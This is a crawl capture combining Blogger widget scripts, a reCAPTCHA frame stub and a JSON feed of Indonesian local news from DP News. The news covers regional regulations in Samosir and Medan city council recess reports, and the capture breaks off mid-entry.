_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'top-popular', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'indeks', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'main', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'main', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'main', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-desk', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar-desk', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-desk', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image29', 'sidebar', document.getElementById('Image29'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML83', 'sidebar', document.getElementById('HTML83'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML81', 'sidebar', document.getElementById('HTML81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML82', 'sidebar', document.getElementById('HTML82'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts3', 'sidebar', document.getElementById('PopularPosts3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image30', 'sidebar-post-desk', document.getElementById('Image30'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar-post-desk', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'sidebar-post', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'sidebar-post', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-post', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts4', 'sidebar-post', document.getElementById('PopularPosts4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts11', 'populertab1', document.getElementById('PopularPosts11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts12', 'populertab2', document.getElementById('PopularPosts12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts13', 'populertab3', document.getElementById('PopularPosts13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label6', 'footer2', document.getElementById('Label6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer3', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'breakingnews', document.getElementById('HTML17'), {}, 'displayModeFull'));
</script>
</body>--></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fo9OzxdQF-14OzeCjVcMIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768901543012');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.deltapariranews.com/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery2240059776364349504396_1768901539613&_=1768901539614
body_size: 11951
content:
// API callback
jQuery2240059776364349504396_1768901539613({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804"},"updated":{"$t":"2026-01-20T12:51:45.468+07:00"},"category":[{"term":"Medan"},{"term":"Sumut"},{"term":"Headline"},{"term":"Politik"},{"term":"Asahan"},{"term":"Nasional"},{"term":"Kepri-Batam"},{"term":"Sumut\nSumut"},{"term":"News"},{"term":"Publik"},{"term":"Bisnis"},{"term":"Lifestyle"},{"term":"Nasionaĺ"},{"term":"Advetorial"},{"term":"V\nSumut"},{"term":"Video"},{"term":"Nasiona"},{"term":"Kepri"},{"term":"Meda"},{"term":"Sumu"},{"term":"Nasional Sumut"},{"term":"Politi"},{"term":"l"}],"title":{"type":"text","$t":"DPNews - DELTA PARIRA NEWS"},"subtitle":{"type":"html","$t":"Portal Berita Terkini"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.deltapariranews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default?alt=json-in-script\u0026max-results=10"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=10"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"15010"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"10"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7486612385778182106"},"published":{"$t":"2026-01-20T12:51:00.004+07:00"},"updated":{"$t":"2026-01-20T12:51:45.458+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"PUD Aneka Usaha Bakal Dibentuk di Samosir : 11 Propemperda Disepakati...."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQwMadqmqGddiyykRIBQYAWWt8LCkyM7YxZVl-rTWVlYbYPVUq__SwHljpIFHdqI2neOrWkYqBD6WHkw9M11lialQG7QVp1_IqJaPUeYvLIfCdQG6HIM6xRyeWz2OZ_7K0d1CJhYfheZW1NkYVT4QH_EfPEHS7CnDB7rvOGJoiPCNG71MLFPuYylLEQtrp\/s4160\/1000496746.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQwMadqmqGddiyykRIBQYAWWt8LCkyM7YxZVl-rTWVlYbYPVUq__SwHljpIFHdqI2neOrWkYqBD6WHkw9M11lialQG7QVp1_IqJaPUeYvLIfCdQG6HIM6xRyeWz2OZ_7K0d1CJhYfheZW1NkYVT4QH_EfPEHS7CnDB7rvOGJoiPCNG71MLFPuYylLEQtrp\/s320\/1000496746.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto:\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003EPemkab dan DPRD Samosir Setujui 11 Propemperda Tahun 2026 Dalam Rapat Paripurna di Gedung DPRD Samosir, Senin(19\/01)\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EPemkab Samosir\u0026nbsp; bersama\u0026nbsp; DPRD Samosir setujui 11 Propemperda) Tahun 2026 yang ditandatangani Ketua DPRD Nasip Simbolon dalam Rapat Paripurna di Gedung DPRD Samosir, Senin(19\/01) disaksikan Wabup Samosir Ariston Tua Sidauruk, Wakil Ketua DPRD Sarhochel Tamba, Osvaldo Simbolon dan Sekdakab Samosir Marudut Tua Sitinjak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKesebelas Propemperda tersebut adalah Ranperda tentang Perusahaan Umum Daerah Aneka Usaha,Rencana Induk Pengembangan Pertanian, Pengelolaan Sampah, Pengelolaan Air Limbah Domestik Kabupaten, Perlindungan dan Pemberdayaan Petani, Kawasan Tanpa Rokok, Perubahan Peraturan Daerah Kabupaten Samosir Nomor 3 Tahun 2016 tentang Pencalonan, Pemilihan, Pengangkatan, Pelantikan, dan Pemberhentian Kepala Desa, Pungutan bagi Wisatawan untuk Perlindungan Kebudayaan dan Lingkungan, Perubahan Perda Nomor 3 Tahun 2018 tentang Rencana Tata Ruang Wilayah Kabupaten Samosir Tahun 2025–2045, Manajemen Pendidikan, serta Ranperda tentang Penyertaan Modal kepada BUMD Aneka Usaha.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, juga ditetapkan Ranperda yang bersifat wajib, antara lain Ranperda tentang Pertanggungjawaban Pelaksanaan APBD Tahun Anggaran 2025, Perubahan APBD Tahun 2026, dan APBD Tahun 2027.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWabup menyampaikan bahwa penetapan Propemperda merupakan wujud komitmen bersama dalam membangun dan membentuk infrastruktur hukum penyelenggaraan pemerintahan dan pembangunan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Penetapan berbagai regulasi dalam bentuk peraturan daerah bermuara pada perwujudan cita-cita penyelenggaraan pemerintahan daerah, yakni efektivitas dan percepatan pembangunan untuk kesejahteraan masyarakat,” kata Ariston.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAriston meyakini bahwa dengan kerja sama yang baik antara legislatif dan eksekutif, seluruh Ranperda yang telah ditetapkan dapat diselesaikan dan dibahas lebih lanjut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Ketua DPRD Samosir Nasip Simbolon meminta agar pimpinan OPD dan anggota DPRD berkomitmen dalam melakukan pembahasan lanjutan sehingga seluruh Ranperda dapat ditetapkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeluruh Ranperda yang akan ditetapkan menjadi Perda selama Tahun 2026 diharapkan dapat meningkatkan kesejahteraan masyarakat dan mendukung visi-misi Pemkab Samosir,” ungkap Nasip.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui penetapan Perda ini, Nasip berharap dapat meningkatkan Pendapatan Asli Daerah (PAD) sehingga secara bertahap mampu mencukupi kebutuhan dan meningkatkan kesejahteraan masyarakat. Dengan penerapan regulasi tersebut, kebutuhan daerah dan pendapatan diharapkan dapat meningkat secara berkelanjutan.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7486612385778182106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7486612385778182106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pud-aneka-usaha-bakal-dibentuk-di.html","title":"PUD Aneka Usaha Bakal Dibentuk di Samosir : 11 Propemperda Disepakati...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQwMadqmqGddiyykRIBQYAWWt8LCkyM7YxZVl-rTWVlYbYPVUq__SwHljpIFHdqI2neOrWkYqBD6WHkw9M11lialQG7QVp1_IqJaPUeYvLIfCdQG6HIM6xRyeWz2OZ_7K0d1CJhYfheZW1NkYVT4QH_EfPEHS7CnDB7rvOGJoiPCNG71MLFPuYylLEQtrp\/s72-c\/1000496746.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4117385673715402788"},"published":{"$t":"2026-01-20T10:54:00.005+07:00"},"updated":{"$t":"2026-01-20T11:02:23.220+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Binsar Simarmata Usulkan Pembangunan SMP Negeri di Medan Selayang "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWjXKgs37R_DA9SGYSmprXT00JwNvDqUTMwY6CYn4e-ce6Q_94MY09_4ovKwuvpsyTuRPXOsxrW145RbSbGh3_Zx5rQbgZQpJsFhE5NxVCTEsRpQGNCM8hn7xlJOUL4H9x6SkIEBiJ8O_LQHonlJRIkk0zjuyj3bH9aQ1vncPl17ftwmAXNIeqsgacTOgK\/s605\/1000293639.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"605\" data-original-width=\"492\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWjXKgs37R_DA9SGYSmprXT00JwNvDqUTMwY6CYn4e-ce6Q_94MY09_4ovKwuvpsyTuRPXOsxrW145RbSbGh3_Zx5rQbgZQpJsFhE5NxVCTEsRpQGNCM8hn7xlJOUL4H9x6SkIEBiJ8O_LQHonlJRIkk0zjuyj3bH9aQ1vncPl17ftwmAXNIeqsgacTOgK\/s320\/1000293639.jpg\" width=\"260\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Anggota DPRD Medan Binsar Simarmata\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EAnggota DPRD Medan Binsar Simarmata usulkan Pemko Medan untuk merencanakan pendirian dan pembangunan gedung SMP Negeri di Kecamatan Medan Selayang.Usulan tersebut dirasa sangat dibutuhkan karena sampai saat ini,di Medan Selayang belum ada SMP Negeri sementara jumlah anak sekolah terus bertambah dari tahun ke tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUsulan mendirikan SMP Negeri\u0026nbsp; di Medan Selayang tersebut merupakan salah satu butir aspirasi warga saat Reses yang disampaikan dalam Rapat Paripurna DPRD Medan tentang Penyampaian Laporan Hasil Reses IV DPRD Dapil 5,Senin(19\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam rapat paripurna tersebut berbagai aspirasi warga disampaikan melalui rapat paripurna yang dipimpin Ketua DPRD Medan Wong Chun Sen dan dihadiri Walikota Medan Rico Waas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESaat ini,para orang tua sangat berharap didirikannya SMP Negeri di Medan Selayang karena untuk menampung siswa dari Medan Baru dan Medan Selayang sekitarnya cuma satu SMPN 10 di Komplek Pamen,Jamin Ginting ,Padang Bulan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBinsar dari Partai Perindo,Dapil 5 Kota Medan yang duduk di Komisi 2 membidangi pendidikan,kebudayaan dan kesehatan juga minta agar Disdikbud Medan memberi bantuan kelengkapan sekolah anak anak kurang mampu serta KIP dan PIP bagi anak anak untuk melanjutkan pendidikan ke jenjang lebih tinggi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi sisi lain,Binsar mengharapkan agar pengurusan Adminduk jangan berbelit belut dan tidak mempersulit warga.Untuk urusan cetak dan perbaikan KTP sebaiknya cukup di Kecamatan saja,tidak perlu harus ke Disdukcapil.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAspirasi lain yang disampaikan dalam laporan Reses tersebut juga tentang PKH.Dinas Sosial diminta untuk survei karena asa warga yang kurang mampu dan Lansia belum pernah dapat PKH.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak kalah pentingnya,warga mengusulkan agar Pemko Medan melalui Dinas PKPCKTR Medan melanjutkan bedah rumah bagi warga kurang mampu.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELaporan Hasil Reses IV Masa Sidang I Tahun 2025-2026 Dapil 5 disampaikan Jurubicara Yusuf Ginting dari Fraksi PDI P DPRD Medan.Sementara itu,Dapil 1\u0026nbsp; disampaikan Anggota DPRD Kota Medan Fraksi PDI Perjuangan, Dr. Dra. Lily, MBA,MH, Dapil II disampaikan. Muslim, MSP. (Fraksi Demokrat), Dapil III yakni Edwin Sugesti Nasution, SE,.MM. (Fraksi Amanat Indonesia, Dapil IV disampaikan Hj.Sri Rezeki, A.Md. (Fraksi PKS) dan Dapil V oleh Jusup Ginting Suka, SE (Fraksi PDIP).Tumpal S\/Redaksi\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4117385673715402788"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4117385673715402788"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/binsar-simarmata-usulkan-pembangunan.html","title":"Binsar Simarmata Usulkan Pembangunan SMP Negeri di Medan Selayang "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWjXKgs37R_DA9SGYSmprXT00JwNvDqUTMwY6CYn4e-ce6Q_94MY09_4ovKwuvpsyTuRPXOsxrW145RbSbGh3_Zx5rQbgZQpJsFhE5NxVCTEsRpQGNCM8hn7xlJOUL4H9x6SkIEBiJ8O_LQHonlJRIkk0zjuyj3bH9aQ1vncPl17ftwmAXNIeqsgacTOgK\/s72-c\/1000293639.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8835302657936140880"},"published":{"$t":"2026-01-19T22:06:00.004+07:00"},"updated":{"$t":"2026-01-19T22:06:21.819+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Politik"}],"title":{"type":"text","$t":"Laporan Reses DPRD Dapil II Kota Medan,Muslim Harahap Minta 35 Persen APBD Dialokasikan ke Kawasan Medan Utara "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3wXdqF1j4WfYnwB-XsZ5UXKkYDbALz09S0zkANO-CqMR-w_FvPS2vwPQznQsQ-LV12u11z5otg8PGDMTkGbpaqdj4x1qALzgEizFEmney6U55YGeTIsjcuTMJhXPvE5LSkCaLHETWFVOg9LvNwt6pA5OYlj7J0sXbQXndM2G3oyeyqE38PxcFvDopMGa4\/s1600\/1000496447.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1066\" data-original-width=\"1600\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3wXdqF1j4WfYnwB-XsZ5UXKkYDbALz09S0zkANO-CqMR-w_FvPS2vwPQznQsQ-LV12u11z5otg8PGDMTkGbpaqdj4x1qALzgEizFEmney6U55YGeTIsjcuTMJhXPvE5LSkCaLHETWFVOg9LvNwt6pA5OYlj7J0sXbQXndM2G3oyeyqE38PxcFvDopMGa4\/s320\/1000496447.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Jurubicara DPRD Dapil II Kota Medan H Muslim Harahap\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EJurubicara Dapil II Kota Medan Dr Drs H Muslim, M.S.P., menekankan pentingnya normalisasi Sungai Deli dan Sungai Badera sebagai solusi utama penanggulangan banjir di Kota Medan.Normalisasi terakhir dilakukan tahun 2000. Kalau tidak ada normalisasi, mustahil banjir bisa ditangani secara maksimal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu juga meminta agar alokasi 35 persen APBD untuk wilayah Medan Utara segera direalisasikan mengingat kawasan tersebut menjadi wilayah paling rentan terdampak banjir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut terungkap dalam Rapat Paripurna DPRD\u0026nbsp;\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Kota+Medan\u0026amp;bbid=5041800525368498804\u0026amp;bpid=4624279011384217859\" target=\"_blank\"\u003EKota Medan\u003C\/a\u003E\u0026nbsp;dengan agenda penyampaian Laporan Hasil Pelaksanaan Reses Keempat Masa Persidangan I Tahun Sidang 2025–2026 Anggota DPRD Kota Medan Daerah Pemilihan (Dapil) 1 sampai 5 di Gedung DPRD Kota Medan, Senin (19\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERapat paripurna dibuka dan dipimpin Ketua DPRD Kota Medan, Drs. Wong Chun Sen, M.Pd.B., didampingi Wakil Ketua DPRD H. Rajudin Sagala, S.Pd.I. Sidang turut dihadiri\u0026nbsp;\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Wali+Kota+Medan+Rico+Tri+Putra+Bayu+Waas\u0026amp;bbid=5041800525368498804\u0026amp;bpid=4624279011384217859\" target=\"_blank\"\u003EWali Kota Medan Rico Tri Putra Bayu Waas\u003C\/a\u003E, anggota DPRD Kota Medan, Sekretaris Daerah, para kepala\u0026nbsp;\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=OPD+Kota+Medan\u0026amp;bbid=5041800525368498804\u0026amp;bpid=4624279011384217859\" target=\"_blank\"\u003EOPD\u003C\/a\u003E, serta camat se-Kota Medan.\u003C\/p\u003E\u003Cp\u003ESementara itu,Jurubicara Dapil III Edwin Sugesti Nasution menyampaikan aspirasi masyarakat terkait pembangunan jalan rusak, bantuan Kartu Indonesia Pintar (KIP), serta fasilitas pendukung sekolah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Masyarakat juga mengeluhkan harga sembako dan meminta bantuan modal usaha agar ekonomi keluarga bisa meningkat,” ungkapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenanggapi laporan tersebut, Wali Kota Medan Rico Tri Putra Bayu Waas menegaskan bahwa hasil reses DPRD merupakan gambaran nyata kebutuhan masyarakat yang harus ditindaklanjuti secara serius oleh seluruh perangkat daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Saya meminta seluruh OPD memberikan perhatian serius dan tindak lanjut konkret terhadap aspirasi masyarakat yang disampaikan melalui reses ini,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERico Waas juga menekankan pentingnya sinergi antara eksekutif dan legislatif dalam mewujudkan pembangunan Kota Medan yang inklusif, maju, dan berkelanjutan.Rumapea\/Redaksi\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8835302657936140880"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/8835302657936140880"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/laporan-reses-dprd-dapil-ii-kota.html","title":"Laporan Reses DPRD Dapil II Kota Medan,Muslim Harahap Minta 35 Persen APBD Dialokasikan ke Kawasan Medan Utara "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3wXdqF1j4WfYnwB-XsZ5UXKkYDbALz09S0zkANO-CqMR-w_FvPS2vwPQznQsQ-LV12u11z5otg8PGDMTkGbpaqdj4x1qALzgEizFEmney6U55YGeTIsjcuTMJhXPvE5LSkCaLHETWFVOg9LvNwt6pA5OYlj7J0sXbQXndM2G3oyeyqE38PxcFvDopMGa4\/s72-c\/1000496447.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4624279011384217859"},"published":{"$t":"2026-01-19T21:55:00.007+07:00"},"updated":{"$t":"2026-01-19T21:59:09.375+07:0